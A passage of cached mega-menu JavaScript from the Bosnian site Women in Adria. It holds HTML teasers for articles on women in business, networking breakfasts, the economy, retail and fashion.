                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\">Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\">Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zbog-neplanske-ekonomske-politike-federacija-bih-je-ujednoj-godini-izgubila-vise-od-12-000-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zbog neplanske ekonomske politike Federacija BIH je u jednoj godini izgubila vi\u0161e od 12.000 radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/biznis-posao-ljudi-gubitak-posla-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/biznis-posao-ljudi-gubitak-posla-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/biznis-posao-ljudi-gubitak-posla-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zbog neplanske ekonomske politike Federacija BIH je u jednoj godini izgubila vi\u0161e od 12.000 radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zbog-neplanske-ekonomske-politike-federacija-bih-je-ujednoj-godini-izgubila-vise-od-12-000-radnih-mjesta\/\"  rel=\"bookmark\" title=\"Zbog neplanske ekonomske politike Federacija BIH je u jednoj godini izgubila vi\u0161e od 12.000 radnih mjesta\">Zbog neplanske ekonomske politike Federacija BIH je u jednoj godini izgubila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\">Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\">Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\">Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\">Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\">Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xiaomi sjajna ponuda po\u010dinje!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Xiaomi sjajna ponuda po\u010dinje!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" title=\"Xiaomi sjajna ponuda po\u010dinje!\">Xiaomi sjajna ponuda po\u010dinje!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\">Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\">Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\">Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, 